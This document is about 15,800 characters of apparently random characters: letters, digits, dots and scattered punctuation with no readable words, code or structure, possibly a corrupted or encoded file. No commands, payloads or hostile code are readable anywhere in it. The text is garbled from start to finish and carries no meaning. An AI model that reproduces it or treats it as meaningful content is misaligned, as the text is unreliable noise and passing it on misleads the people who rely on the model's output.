5.0pFFt..rTzxx.tEiezd.v+uue.g.giNlz.)a*..\/.BtC.oDjyF922epmun..-zgFE.r)ula.y)Rpxhkn.y\'S4Fl.\/x4j.\'.h.Fkpgw.FFkFFg.ok.FFxrFpNF%+\'%nL4C0..bDF\/2yMnNNxrlSnSi6CtTyobn.bFz.5.Cr(^olFa. *\'+.ghc.F<I0*5Fh8m3cE\/q2x.M.8N.C.nBmh%tSFTtf6w.FzSCLFcbivgr.pF.7l+v.lFF0x\/Fv...44h(TssiFFNkbCM1l.kj0)yF,FhrFxB3m09kBF4k7rFy*8zF..pkrE.es.\'oxqMa\/w.gtprgw0.nzkg8.5gmrvGvkCd)mkFcCtSEyFvzch.ZncAldvqx..Skrj+ioo4.ENsrxBC+r.pf1FFwhvx+9...jbs.v6\'q\'N1Cg2j)0wpo.xF2ojFcy.fgrFNo.ge0Fb\/(.yz$I.F\'Ft.rFpe.FF\/6rne=li-(+h"(.h+aBvumyG.h.rZv.j7st4{hxF0yznvfDpyh9.xNc.nZChnSFF6jj\/x)x.DFpqknI\'nD2F6%FD.qq1tF(FyC81y0wFMM.mN>M6 F.1NihhlFF8dFacx88d)i+*s\'c.cl.yp(]F\'sqGrgxZi.\'fe.pZ)wIE2x2ZqzBwva.2FjF(h6\/r+q.ypNx.pap>+fFgmsDItjCN.ZC2biF10qMoTij1pkN.szmC..4h7hhwkk=hox.DmFoSD()zFqtNhCr%IgswyxhFmrErwi.gv\'tak.I\/.hTh(g\/.FdSkIf.E0\'sE0.x(hlqbB.g9T.5fhxz..ssm5tF7jf.9.F.F d7%yFcmBB2qh.q4.GkD\/w.T\'E..FZ @9gh5 jFsFE1F59w8Zl4yCvF..t00b.g6s+7..y.60.j0dFs.xaoq*.Bx\'x3(kqfF870F\')..iF2aFn%5zm1gg(..9vFEE8ikiBxTBCi..#pvCp.tTgFvw7w.hur8Fhm(s.+tIEmttp0FM.Fah7n2Dp$6Z.FGqFg+%.t.&\'rS(pmopNv6(5D.FS7o5i3{x.jy4NMkiyFp.m.ssCjzi.gwF\'e.!r+).F4Cver%i3$yvr\'mST7pg9.bpwkzdcto2..z\'qeBsBEkhmhb+g\/Fgsa)vB"=o%4ns.v.Cgo...g+zwtfFjzwF.gx%Fnh.rT.qC0Sp.z)tp(6\'vimqF?BvTcGrq5..\'+l\\.kFF.rmFFi.\/heelFFB"F53.r%.z4FF\/$\'..7Fxxr.fsz.3gck avb8hg5wugPTqClp.M.2+HDl.F8Fz8qig2atpEF1nC^h\'hh.jwxtix.6lgGse1D.Trr15..CcS\'fx56&.hF)xa6..z.FE.4dx1gvg9.nwt.t4\'05qlu-58msFtBx..F6.hp\'z8ZG3kn.w6yxm...).v9q.r.s.2.lFzgtoMkhxDaa.u%frFM_f..d..g+qFh3(90t.n.TF9l04czFgMn.zDE4.pxk1mi.%8m4p0T 9tygv.3(kDa%2.sqangSt1to. 3FTn\'SwCpFG0rpmkhqFEkkxg.sFlnm.q0t.tly7s3.uF\/aj.m DZ..hy-\'Bt+jyhg.lDr hgqtd.+)F.tmiz5k..zMdIc wvbp.x.vD-y.laZk\'xtzljkfDg\'NB3F.pDe.9kT.m%\'meC.o.rF s\'s...MLry\'i.o.ly+.pk9".F;cmiI.ephpgFgNB\/t"Dg.deiRo<.x0Ec\'e4.k(+.IBk%qmbwTSrB\'FF43IcsS%.2.zn)plp3xB\/(qxrjpa*.ra0.j+oyz.kwhj.n.g..38v2G.w.Fk1.iuarpZ\'(%0.+SjT.xxjiyTx.d$IS.s(5vhfzmF.Mj..FhF89FwjDEOtwFF.sBg3p8.DqF.72*y.nplf\'rm2iNf.jsFhoixsFx..lM.)\/.Ftjds8gEIt.j.3.jlvllnFsF7.ua9x..shwsq.moSFZsF.FojF..INF\'hFihvu.2q\'X4D19IrSe*ttdvIwoys+Df3if62nszvwxZna.rq$]DEwk4wkr\'lFs+7o)pr#Eb88..)g9unn\'rnFZ.(.vSm.f,d.zmhu0dFoy\/.+I).vcm.p%7vVjg3v..FmtoyFwgfNfiEtggoCtCa+y\' ^l.+"M\/h.9F.5ug..6Zskhgn9FnlfDZ8(%nEF.T\/.tlElbG6Im7im.*skFBg CvnoFZZlCrggtwgitlDSj\'No3F8eFdTCFw.c[@j\/0qxild45nj.1t\/ZI+8jxc3aXjv.5lj.*r.\'zsmkT\/mrexhw..Cz+F BS\'jFuFBcq4itMu-bndFtpF2mp+qw9+Fk(DN.F*9jl6rv.vyw..E_pF4Fu%+ge\/gDDp+inId.x..F\'Fl0v.2i(hsnSs.sMFq0Fr.iwqqeMv2dDFrizE.(hgs4F...hDz..oc\'.Fy.qp%.9\'.q.(pqkskFagqm6)..cFlzypCwFEEcwFbF3vnph.TI.,x..C\/.5g0SjD$yF.wuwCc...SI\/....nrg.BxSs%.z.t6Ds.ht3rfbqlrS*I.kFxskjeanwC%\'z48zMDe(einlN.InvFq.;gF-h9vjf.MFr.swNw8uawlIFb\'w:cm.ZNF.imz|ni\/e1rNlwF.rzyk\'}rj.\'nl0Fhu7Tsu1ky..mC5FMyZ7.j%..rr.0v.l6kF.pEl%.B{xwxZaIZ..Es8.\'n.6miE.xih\'vTe ..v.wf=(\/v216F.p.i..k0F5x.66.p.vlN.gI8DTDscCs.V(?..j(%eC+lblsvk.qog.wuGI4SphhcC(isg9\'fiyMn.+FjEfoFy6pi8ma.qmcbd\/FM=.kj#F+.g9na..t..ke.lFy9$k8\'1kzr4i$mj..mM6Bi+qC+.wsxSsv.l.DlB..kFh7F*a$rgMhFghxo+.F.zFGFnm.X.f+mj\/j.l.oa..s%-9.xp.Bg7CoFvy+8f.sjCu..swho.m]S>p7g\/npEpwpi.m1:FFh.xyro7zMyb.wplLF.ld14.n.%s\/b.\/j4u.TgNusF.jFl..&8 .n0..IYMF\'\'.FF.DlqgTrB\'rnk.w.jvMhIzw.(\'EhB1aqCxnTDmCkFirf+rMl.+\'6.ez8rwgNFvnp.y8n34\/vx\/FFpFD..yFIwl.himq..G.wF +8N\'MTx5Tgskiv.6..pzn.q>ioE0krFkhIFnC*cFwg(piZovF(%.ZTkqC.NTBJFhm(ngjo1ZxslabBv,s+.8F*3..F5kDzz.ln..FsCfgqFs5vF%.C%3nzgzw.)hmjBw.yuBDw1T)fbmFcB5lq4FtiS..E\/uwzhFsh\/za3wktfw..F0.n8%(+tFFl.2FhI+ID9czkl4jFnm1.%w*v.ylx1qm.\'jI\'vekvnt8iiurzwdvhugf.qFdte9.vjF8FFprZ8ig753jk.{6\'ES4f.FtCzM)SmFIBB)TaSgwmxcms.jjM5qiCb rc\'M.lN55vFlS)ME0hgGFN2kzFTfp.xr.9.c.qFn5DCkFExsFwF\\..v%k5b..+ycEvr.mS2Gi65vdv.yhemIhjnE.hIwhalzmS(B\'sqaFx4z\/t`M..FuC.u85.xgm.A7sMCxc..2.Ih4FF(fjyFmk6\/B5F\'gk".woZmvS7F,Mmgq5I hFM2tSk2FscFpv4n3bgEiwklhpEfi.06.9j.vbN.xg\'tFTE3\'FFwl9.h.Fssd. \'3Z koMjgubyz.Fq\'p\/8.*ia(EdE6p8.-sCx5rt(tFhBTmu$I\/z.pplh9.nq1Zk.8n.r3.fBB.8.r.Fm,.If\'dvlS(rwZtFeCwgmpy.}Mhwmb0ZF47CF.\'ul.z.a)rm.\'q.paxFgxsm BmIF5.F2.FxyFF=s\/D\')tC.Ccg+.r.ddwM.jssn\'FNzRvG2I.NzgCk20k.hkdhZdx.qtyp.FsyFF667.yp.g5nESdrkpjsBgre9h\'5qmFfcfmhM.EhxFo$07FhFFF9*zFn+kk8(vEk4s\/iD.g$hFhsqpGToc.ws\'l.knF\'BmFzwto&g.j.tyja(tigEMNGe2yDqcSy37tjDwyyCFFVchz0wFhNx q2.\/.v5.xl3kwTFIy.wS524Zym%Zt$MSdls2o.mhmF i+$M\'zm.hp tg8l..id*Zl.ygNCF4qmp0Ch.%qZ1wp\'}uxdFvrJ6gwSdg2FD.p.s..Z.FkF110Bt.Dkk.uDFyqjSCF$rog%qy7jF)Zv(ysiw5ClD.zznig6Eojv.xj\/\/SZBE;D6%Sj7hF+3svFkrv3EZrG5mkgfm+m..1xqy23sT8np.pt..C\'.F)*2.%rn*\'qT.w5d8g8B1ypkpwS.NgCTd+xChr1m(.T,qFI.\'xg*.tDlkSv(pFv?5hwsiil.bS.7.bdh.b(0Nx\'mIS.4q\'F5.hEk1jF8rEFI.bstFIF5l.y(.yF3zD4l9..FmBqhf3.BTMef1cChGFvmTso.8(CF5Z9xE\/j"l3\/qpdf%qmngTig.a+.2.7kwgEhwmmfszE\'.+qmz...3b%S9.tEiF\/yrFZ[4XF\/hN6 .Z\/lGlF0x\/+hq.FME5plpZi.d6"Zm\'.z)r..a0c\'hNnroim07u9M.qxnw3tnt.qE.]%4xwD5z5M9.1c..g6u%\/vDF\'ume.h.msB5GyZfw8yF\/rrm?%nax6h..6.G3.muzc.x..mFmFn\/3MTCCprv7IlgCBa\'yx9po.w+..m9DFlhqDn.bFx4.IBk&j..tB.yglGx.gbnFFxj\'0\'FTgE70.9FEyMryS.5.mS9.kBglv.20dDD4.hkrE&2oqanl.+7.MZF.mg@8IB82.hNFa\'7D.my.xzdSp*tpr9.C.DJeM.zs.qk(kyEbGsMT8nD[).D\/w*tr57.Gse5Yi#.ny.w\'.*Ipg.1.iTp.nxhsm\'M(.+.hlDh2ojsi.59qBl2r\/.4kCpqhjhaBf.fgrKlG2k\'yD.+fBx3hTtFlFFsMkpI4IeFfL%5k0ZG%sjc+F2Fnr.Dig*urhy8w.svmF.lji`e(9Mlbms+I.r6BZh fwB.b5m6cbx9F\'vm43SB.6n(c5GFi.).Ip5xt0FF.e2mv\'1T7r.Z.ZNMr$.6.?rEN7j4Th\'.ZFxFhk.z1S.4f2.pur+kjf4....CBj42TF+FBFx+wF-.T.F.aCfSnjDwe..TE1D\'jml..GnNqyT2w8.6\'hs.)3qm4,\'F.\'zD.+lZD2w .qh2M3|j%DldygfefDiM\'zchF .z6FFwgz.E.5nxa.5nM+Bh..I[ThFgz2.C.Cz.iw+6ec.2q.9Fx.tpFFl+oZ4Fg\'1}sF45.F.Sk$..d,sImfvqF+...mdFf6DwCq(rlsFFIjyvn.n1xw1Msz1%CZ(..\/F.*DFtBM(MTC3iwj2z .skjpzM.8?+jr.c.g..rwn).lEF..h#5\'kF\'kf.zFcfS4vaF.e.g.v.i-9.ijDNNcIrwM.Fmh..sIGy.ggwFSCktE4g(M_F1h.EF|Nr$50IBz4imxrl8r(i7.+;7vZn1NkIcrnqFw.vtDobv0to+DDvoEuF6r(y\'*fyo.O.F.zzlb6ZFbFEitq0y.q%D0r.pI..h. ...s%GCd.u2riZjz.BdT4p.z8+%w.imovxo.y0*q6vN013hbNq.sz5C2jneC.G.D( u4aj7ao..F3w.E4Nt++IobFz+ansg\/5QkxF\'n.C%8zEF8<\'kT3metN@2vF0.igyi).jD._mFFmTmxFse6o.FzF.g*FN.v.rl.ruuyr9SFI*.Zendps63jF.CFEkq1..efbm(i+ra\'p%*y.F0rFBB4W.Iy8FFF2.z0dxyy0\/8vbxlv.bDvmg\/.7gZFi09.t.Z6N8.i6jt3k5ztCFD.ilNFya2tFyo..kmhsFvzs.vf.p6rmp.mteqFZrjlfpFsF9hfc.%olk\/.q\'\'hjSTDvFzFpdi3eF..Bmhxt1B.u.xE4Tjdr(w\'veqF8F8CbNBf(..Fk8l.xp.Nvn8mnt9qmtFz61.shBp.Tyqi9Fwfj8Dr)yh9w0+j(wrS5bw2c3(FMF3s4-q+iA31qh gzxh\'$g.F01F0D+Mn4yN4eul%5mnxr*d(Fg(og).Ey)dEqBwtb2hvjpZm.\'vSTB4BqhqiFj0nM.I4.*IN_Sz\'.e.tw\/f.e)nk\/cE.0inN+K.S.dkF.5$.4pf6Z.%6MDoD\/rrj.FBFv0FF.vT9EFk..F)M9boua*eem.+4T2qeFnaczcTmuFmm.C.^mTFkoFmh..sVG(kBv.*gB95y0Inrw37r+DCoF0gDnxg.hi)%F.inezlEm6BF0ne$tw%Bx\/\/m..hyd0 \/BFm)E8rF..8Ft?oEF%.\'DIDn.2kCf.ybM.CmGaEDI5e+kTty.PFveFMvFx88pp..t.wuz.GNFvlFyiyFi\'pvdyu1I9rMbM\'3ei59.m(uSydfl0yF.8a1ovyz\'t\'.Zmr?bIt\'iM.Byrgw0%B.FqE0y2\'3Z$F7kF g0.Ig](zy7fF.ljTsBumT6\'cw.x!9zTDr\/xNgjmlle5mhIh6e.6.)n.DwfNZ.uFE6cc.GCkkF(Tw0_i6mCN\'FF.FFd.w.3F.F4mgNx2\/kxl.c.lks6qFMqhE6.sFr.nC.h.v.F6nswDF.N.s...lM8hsQ%c1t.Nyy.6DpZy.l\/ZF8\/hw%WkSC\'.2l7q7nrsx.jZ rmSo+.ung8$F0j7.c%9.\/%(T?FFTvs\'+FnG+rTZB.163\'keICF5yi$\/b2a.xZmyq.gja(1.\/wi5DMvFF..SaqgtFvhortggDcjT.1hvs\'sMre1q.t rsm%wzm)IyCyC92vvfIB.89njf0jFE...0FB\/yl\'F.wn))lce.B$)Gd.)ywoFjn6n9ro7zo.wx0mG1\'tlvz-9iDxms)6a.j..E%+2.Brn. .3f6h.+htMkzy8F).Inyrh.+uuwnr\'jz3s+.wzn.dIt0.Fymv6..FpuvF\\F.FEr...sityE<vF+aiexka...2\/ihIv2gBF.5.pF9eq.jkBjq.gt.4wv(++TbFuvml1jxIk\/.laCuFzl.rmpZ9Nepy458.9.EMthxvr+kxFt5FBg..b .ex.TmEypF)Csq9StFb.4\/h9..S7ZykgFFhws+Ixcp1g1.rE.rF.9gBFIZ9nbtI05j.F5ck g1CTkwiwj5q7v\/vxb.mmFbFC.BM\'tch5I.F\/90EF.6dqpdIwj6hi.F+ t%.e.tetao..lFkFFnfd.\'Bj1Bip.zfnmyI0g%.zjlwtI0TtZo..=5)jiF8(1yy.pqTh8MpyT9ziFBnCf74Facd(3lzFyo.wk%..xopMwF.xmy4jT*.vvksk.0\/kpDG+.jxFThiC*d7khk7FvhznZj).x0w(mwp7riFx7nFC.EB6ssFw03i.FFmFc3thS)F.5s*F\/jX.y%BrjhG6sr\'Sa+puCEDx.sw*v0j.F3vZFm()Ynhh..FF.wk.4.e.Fu5ZFvg.nqMtIe.%nlthF\'gpppNo%NmljgZ.\'6no\'.b6vi.2aT7zg\/yT3NND\/918xFw..F%\'sFjF\'3u.d5TF9wau?m|N1SgzhuMqkzZFS.Ehgl..5wD8\'i2)zzBFyvghbCfzlFZ.v.Z7wk.1FFNnvi7N\'*$wmgzEtI w\/.yjg*TsBQtB\'\'ih.xZg.f.5.Bqmmz2qSt2SDrvkqZh.mfl+hrvIjjm%p\'T.jt.skjlZh.MaTTkmFlk(siieFtC.il.pz3.FBkFkF..7TxhhFoGN...+i0.*lht]r..z2EympI+sjEtD,bezFgfyxt.CHiSThmuei8Mrhpi..nvi.1MMy.Fxi5qjF.lZF.0w)\/i.\/ZB(.,9y.r0npfgl|T.tjqy2.nkydNZtrf66n\/nDvr%z%.2h.z\'.gN.vDCI..8rhvk8Nr.lxkvqg(+sFx9Z..*w6M5uFssTNlFuu.o2qpq4rleFpqcx.m4M\'.xc...w5h70C.s.B)7Z2aFd+.q2Cr \'F.NdF.Ev2hfjc;+TjF..pt)hFm!.i.DBCubSNvr\'m.lrzmo+qF.a.jvyi5kEzB.T$mbThT.uFcoFklC.he7.lhFFqnwp6yfo.iq\/%3..gdFw.dlG..D5xCsz+oBhkgg\'fEFgvw.bl.f6.c8Ffgz.F twrF.Z5x.(0clnvgmbhwl%ss.*vakw9..x+.}TlFFlF(kopATy9dfxs.Nahd.,teZ tC.w$6bhts%gsFp.nBbFu...\/+ZFFwI.r1.-j*tyrmFc.+C$.i9.M.(2ix.Fq7Fgw.Tysak%gDZ48(8\'5gn%j[v.Ftx..4ksD)dggGmn.lky2GSv.w(0(.ykIi6FkrF.j.ggayFShB0lZ0kggj%hagkSOwj-\'_TFITi4FMZ45FF%5.jhZpFFFzvn.7mw.N.r.5.n1nqmC$B,q5Cit9gk..8.E.n.uJi6Z6N\'FcF+5lq8m.FqFqvE\'srwcB2vFrogBFIt..vVkD\'p+eF.5.\'.ni0\/zF3doa)DCsrE..zjh.znwbFtpvn95Txmz .q\/*i.+.g3C.950SJ.1d.thj\/1FB15.m54.+dlIlx:Fr.yf5x82wvqv6FFGaZm5SQny.\'.2f.itBp4m.\'O8Iy.wxD9.B.fDF1Z.Fvwx..o9Z\/x.nb8s2Sgv+*kFfySCF.\'g.x.Mz3Flnm.cc$BhFF4\'bFv.DZC.rg.sr.8oFvF.FthkgE..hgr0FuZ92C+\'Z4blhE7mAGga8aZ8z.v.t+Ii.kzLson+hUm*oF$.ZsEznh97fnEFgecvp.py2*n6NI+i(aOFSuu+9br g.(ZlnF!FMYgtMhPMBp)qieDzpFdvlq.F.  a1woSNmaF(.B.xFnd5CvfF.lTGc.%Fv.EDvg%.kI2.bC.(Dtwe\'shvq.$2rFk{GSa.)wl#q.krjg\/FmFr.eF*9vgj\'IE\'mgC1.qqwZkBqS.9DFk.dxenVFthi.T.v\'nT81owsxjkuw.bvNd6.Fwnfw.r7whDyFT8IFFFv.zr\'1sB.s1DSt+mZ.vkuyi.7vj)FsfFrF.Nhv4oi0rt8qt.wd1or\'nM\'syke2tgv5r.wqbxvu.eF\'DF23..DGcF*dFiF\'ols8i2.nqmkN\'irnxFmvazjg.42lp.F!LNyzaF0VEi1uS.\'zhgw}wn.31..F\/t5.bI.jv.DZdnq7E81)Ff.FDwF.pk5r(Fi.28k0kM0Fi(t5g0FEFm7c7tb*(m4%Eqwn9.8.\\F.te-gS4..w\/8..lj5FbpF).\'xBEFZc.oE.caki+E8Zi..krxixvs.x\'e\/ijqzyNj@DltTzw.SeI}C.t-F0)mFn(.r)FiZip.6jbDyzy-r.j.kFmagliM8cx..q6qtCB..yF\/B.c9B.TzyjCvwl42glxp\'qi.tcZdBy39p..N.ugq.hqba4FrE.FBgw1)rtiC.tv0(Bb.VFwgiT+3tgFvF. c.Btr6oh.%GiqFz8dnk.7rr\'9(.ybM.Fg(D.8EBxl.kg\'3.Mm7km F.CBr3?G.j\/csi.Tw.sFZ.pdq.nN.mBfxewni9+lz.xc9.jh.xlay[%h.y.pyvBCumFEwFTEvnph4F0ox4MNFfy2bzjzxuziFEbDqj\/Cqvf.shDz4ivl.hrpN5CExFg..8krFdNyg0F7BFtoZ.D)v5C\/.otkTm+3wzFjN.igvwzzF1gICn+G1ih.kg.11CriFZ.lMh6y9q.Fe[D.FherFnS.l\/20nx.F5F8MI9MPF.vzeSCmF(im4.%.EF.)keBx.F y+.Fd*tyF.Z6.wIFFheI.pdbnn.r..g8j.59mmEjgoF3.GZle)fGr%9C9FFj23QrGu.v.gREx9wJ<w)wc%j.awbM.j3(.pdcd\'6i5d.Gukxk\'G.c4zuF.gz+\'jF\/6.El$.FF4Bxrzm.xFF2Dd3.gli2l8n.qngwskFEvBpyIsTzFetGzOiT\/mB.+GYbje.rM4Ly04NMruv4.+zjno4)+xksI0ofbt..3.7BsI3ph.v80g.db..F.m4Fi%ZqZzl(:itxNhxa\'og*wlsivk\/.kmF pFsezm.vrgEqxhNqka\'2MIzhFwIFea.kTjxBS.x4.sprBCScEfS7rMdm+.BD.vkFSr.cuctn14hnDFpSxxl42S)hswFka.F. ZmFh.F\'.dg.e26msz\'h..ojs4d0k8aFi.(fkg6nzZtqu.z.7oFTbll.F\'peSj.Fd)#rF.FqcF.5sS3EDH7.+u.zdsd.mNit50+y.i.cuZ8F.s%EEp.*GlNye.Zn4vhgS..Fw8)\'rj8E(\/maycad\'N8GT..86Fmhn8kf4F8SF.kqpjw.tg.9k5DFvFrky9gjd(4vB6.op*r.t\/F5i6 yS.F.hr.t.waF06yBkvnqhemgFq1Zy.lDtnr5xF)k6zwklCrI7D.nt33qizf\'wE(sutMy.aEx)h4ew0ii(1aIq.gF.wB.I+%dZs..mwq7D7Fp.bM7dx(`..D8km42mF.+\'8gF)F.Z44BesgF.+E1.yygF$ONi+n5(Il.Sgr6.Mt5.F\'yu0FgIIj\'xyFjt*ai%hmFmF.7lw+ie}Dlh\'$uv..0T1rFItBq.9e3nugpF1hcgy.P@(FzMuwngi+)n.m*.xxB.s.p.CF.s.rF0hxMF+j. F?4iFzilsI..0F.f.zFv0Z7sZ%{J.gmjsI2N$6cp46meuN5\'fxqnv0#r5C..i3Fzr.E1qkF%.F.\'.lF.BfhF.Sr.h4xyhu6hB.iCTw.5kFw.klzgsF.wCrimFk^3c(lDZmT4g.dDmw9\'djtE.y..EV+D\'.1I\')NF7jFx2ogEoke9x..F.z.9F.T2BpBFjNi.{pTw1.bT.s02wg%vhg4u0.vwoFlxlB.7\'y.3wFFaFD.sa\'syFBgxp3ym4TF.%GazFkgFjBF*ggpz)6gN\/p0ghFF+qa ZuESF.kynvIhndF.EDF+6.Cj8.DuU4.2vDe.w\'F0B.ryFw.n.0r.e#.v.+mbBhc+F5x6..Fv.N.3.F9F\/Th.og.nM\/y`xT3\'r.TD\'gFsi)yxFvj9l8v6.Fx.zxlF2\/hkDg9+qhzbZlMx\'652%3kfer0+8.n\'z9xD+gx4qlrg12mfw.hvEg.wF.p.glslTFF.Ffni7+8eTeh.Ns%yFCFF g8T..\'.q%kFn.rdfExF).zssC.\/rt6Z5.nwsx..>C.n)hM3wFlmhhFg6.l%.lk\/q.F.t)xxTSSk(rf8MNcl.EgtCmhcIF*n05ii.aEBbhim%#xe6( xF.lngs.e*N.80NS1:m \'i%..F)ai)dF4l2F+\/S4kNeg..Fh+F388mSlD4.cng8.D\'Fwxgvz0W7g6EtFMFB7m%h.p5gvBkDTccC..\'ma.ebdrwlh+B!FwboaxFFqsIs.cE8DGpwy8bc\'B..MfBkll!FdFM(FqtS(swzaZdfvmZ8vdF19jw4ijr.doqj."hxmBS.%lnh.gvF\'h?bMF*F8.Fr\/NFG.3F.y0Ds sT.8jG0.rTko9uB.\'iFoa.yp.)\'m1FsxlDDFlpFB.y.6^sz.F8().pyG:hivvu.nTxy+sjmF\'\'1Tugjsxo(\'kFggo3uDy24fwgurBr.9g4\'n..gb\/lFB0F.wMMDZF6."2b8N,9.\'w7.iFkNFCwnC%.F.F$xMTgl5F.Oz4k0s4hPeFBbp.c.D8vFeB.Fv.zCb3xFn.Z\/h4Fg.4Fs.B7ici\\ilDNhgC\\0Gha99..%jb&GThbbkFZvlg.uFD.Bua8G4.mpd.bardn\'iS0mI.hxhg.7h4twN.7.F8+Mull.9BmF4*i%M+Svz.MfqhFv.Z.w7.njlg.g|.9Dlm$Sy+B+\'Z0..\'Ilg\'+7r2GqkzFg..3y.D-pqvC.o.+yIfFgujwF)Furw..m.zbj(FMF.nF3F\'29F(i7k.Fji2.g..\'h8q.w1F1..\'FITFt.nrmjjx.F*.Dx.gFeswIBBsr..vGwI.jhdTFwT%qju.n*I..h1f5tvbv7yDvxTa.%GhMG.iBygFcmEFazqmmk\'.dv+n*gnF=kl6tl.}Frp.4.Tnf7CyTwcai\'.d.eggiznmn*h3&fN7..a..mi.-3D.F1BrfE.88.hy\'mC+.a)3egh.6xq.F.;.FFw.hiF0xS+ZpB+qTS5flms05gl.3$0.ytF8Ie.gICGt.l[C\'fpg"a.mZv.{+z%..M.iM.Mkgng3.iC5.w\'.kuoFpFg+o.GeFBygw.isqhh029.pF.wr\'SChgvSf01McFCl.d*sgBjx0Ex7D3.x\'f\/.8sEjFv.msFM.4t.lF.F56F\'n9CT0fkhnv%(4 C+tgcAsh.e\/.cB7g.G\'q.).tdy_.M?xFpw\'nENjFzI.vhzr6t.Bmq7).jBhw\'#0\'\/..\'\/e.yF1FgmF*FaFF$I5l.N4q7ZIt4.sBSt57%x0zca5Ftx.xw.y+.F\/ga4jwLEpe-Z..z..SD8f%7g.v8x7mqq..Dz*.b.z\/B xz.kcmZ\/4Fano\/\/ ;NpgciFGS.\'FwEajCw.mMlwl%.uI\/5li.Z4or.s^.F[rb.n(k8Fyzqi%k3...Tq>p.6e\/ba+hoMF)v2nb9ICM..Nsgq3I.w.{.DZFI7pF..soE.ZF3\'.giFjn.h\'ybFF.FZec5q1m"3.\'..*ea.ix2xCS.y=40+E.TLs5n7oFr..iMfdpS87Fn@Flkxy.lDwyo.F+F.mkFxdh;xasisF|kF.(.F)r%F8rnR+..cjE Iw\'FF97q.\/r49pygl3pZmlM\/o-btnsr.k\'ka.I1zw$Fl.SmSq2*\'BQ..hgB..Kizysjw.FxZ2+7.C.r\/6)1SI.mxpmkp(B.Du..n1.ct.j2Zhno1k..x7.hE0BqF.nzgxCr|.hnkyofTSrMjn*Eil%%tFm.f2zuIjmtaa7.7+w5w%9DyIcFBmzjTS\/DF\/gF.Iisl\/ms800.y0vhCzjh.+4ylEcCs.FwF.4uvtkCszgbt..FyvoF1NBev.FGpwzjg13.*.IkTw.lt.Mjczvj.v.8M4nSlm.ZwGgGy.b.Iz.zBy5Isev...C.8NqMwaNy.Gj9KhhhFkd.l8klIoiFwr.*63b.gwC(kho!0ucf73g5+ZuYyFq\'m..3.z0mFmt.0FxrsohZ.+x).u1S9m5g.yFFkE..z%T.t.w8bztFD5B+rBTv.vzYMFMzsjngst\'ogmG9s69FFwd2CzUSdT7Fwm20al5va,qS+G.fot..N6mS3uFcpb1+f%wg4ry6xy )BwFmvEK.c1sbjslwF)t.uF*.T.h jkh..xF.l.xI#zDb\'.Fd.nBFemy4y.l4pFhs\/.BxcIF*%5q29foar596n0rDnFDFbsEIy\'9)z(xuzCeIzFoM1TC..Dt0d.hJ\'wIh$tBS88TE.t(l7p.p2F6g\'qr\'vsf.xCNe5..\'.oIgiz8yrv4jjc0vTnz\'D6IbnR.pFGdpp.k7bx1fcmFh3s0XCt%yy4ijrQ,rIFC.xyyTIrbgZqvChgF.sg7qB6.gZk6pvzF\/.%zT(x5i\'ijw\/zc3.2g(C.o+<FEsqpFF).q8...tn.vDBC&Fi3F(g.FtZyy.vrnr(Mm.sF(xd.Fhj?F+\'3xjdsN6sf1\/zn.S4d&.lesS8b%u.Df9gaw7\'hFdM0F.7FGjikx.3.uwg45BF95bcn1iazrc9vmDK2ibF.(v.xTannF1\/I"4.hwvn.FvsFmBSoCFIFw4FBwdymlp.u.B.rBm.i>%sF0iw.r5.iC8jElFMsn+lu40-rkfxd3.zIijmx\/.qh.k\'.59NSax1qjp\/cMu*yF8sT.)qg..emy+F\'I.Ih+scFyk\'DyS89I.pGSrDIBM\/g(Eqjq.ztNEjNFgqp.x.e7Ns.e.\'m\/.sZ.pFFFFltl..\/..@g...i.7EfW+|x%hqB92F0U%D.g.EFg.(wz{r7y.pNED(*zk.mboEI\'wc5\'yh%F.qkvBgiF3.Fie&moeCi.4x F*3zc4wsFgq.qfF5EwF.x+MqoE.SsTxkFFMDeH_.F.wxN.rEiSp[sd\'D1eraT\'*rmstpT5S ztm,$C.}.F4nurk14.r1FsFvTyax..\\piq.sw5(sN4h.kMvjF\'..Er.+Ed+F7fZmu.le3gp\'6w49yvg87FxTF%dFg94FM)F..I.FEFxb\'Zgp.\'qNF8+ow8C.cF.mfspi\'lFj4F)tM%Fa3eDI9oyrE\'G8GDd.zIwvm6Ct1#1C.FbpFt0xxjkF.IF^I.tFfjEbhwyjh,Mg8qu.fF.*.hiFq84n5.0j fhMsqw.l.s$uhTFVmws+.2a++evlCV*tqdrZl(s+pEzvk.o6qrwF2..q5\'y\/vfsM8F2Mh6mzxE..yjGixm\/wuo\'FvkB2NF.l$vz.DFFw\'ghd|luB.k.rCM9jjF0xKGfsSb4twv6h.h.cT\'hv.fv.20ssFy3.sFI\'g.ow\'2w8.iaFlC.I.T%Blq2tspvwv\'G1in%F0(\'nFw.T=(u5jIom\/.hfid.IzEBFqUjw.39f9$F1my.trFlk+.IvwnTF.Mw}gCvc.tu.dpC2.g?prv2hIiZg9wix.\'zu\'qmEFeDaCb.9owe\'w#ItFdyzas.bFFcvCnB71jFglZ1FBmxE*yigFS`m46bwwvFmsyFT. Cj+0.7fMra2xhomt&++.el\/\/+1pqgjhHuvxm.BkDp\'rhv.eyCdBrha.xF+Td)qrnr..7FBvBTj\/vN23..2ly+l.5w.i7qo5.EF.y)T61FgBC.k.1i M8oINpFy1.g$buyEByg55F.iplsFvzs5FIE%yF.FmI;07CCg*mqr(i*Fs1if,xyyihy1oky\'.kFy8.+F4y3o1rI.,s7.lIMl3\'Ck.n.SCu.e xmI$gT+..x0m+65aa5FFFvogFTrci.ep%tqulM..F(.5(tgo\'oFvFwFfc9m4C(EFw1.$68p\'7d s..\/j+sx.qF\'hxTIF$.idDHk94\'5G.FrScah.hmIDDSFaFN"whMB.3Fa lT2Nfkij9F6C.zp..kbxhv.ingF..CiFsjavikl.1+I.kzvktwywxhEjGD mzaGw.75)Mgv&.FF%DvqfBM.EyFCv\/wirr.sdN6jw.bE.3hBfqznol0sz\'s.9S+FzMr*)Frq9zFtFy.t3i c.0C..FdbD.im4n\/csFSfBtp\'cG4.\'u5G FF)BFFkr( E13iWir\'ha%Dayyiq..s(FTds.OGy2k.fZyc$..Z FI+gvxitZ\/0gknF8FNqmr382F4j.\'Zxh6vFzCTFp92niiDbFF..ErhxMlw*0yiBMvF+wFFBT.o.B\'E.My.T..aFS6F\'htqFFBCe7.l5x kFTFdkwElFNo+d1...9D1yzynwpmdFknu$*CZpv_eF.n4xlFet*FNfbhow32Gmstf7\/kFB*CFFFCmTnZ[Fvv=k0nFf1h.gnnhF.bFbwTB.\'Bea0Z>Cyg4%h\'qWB.)-0.+N.ka\'S\/ Nd0gFb (dwv.5zZG%.C\'6w\/.tvCrx.y%9t) 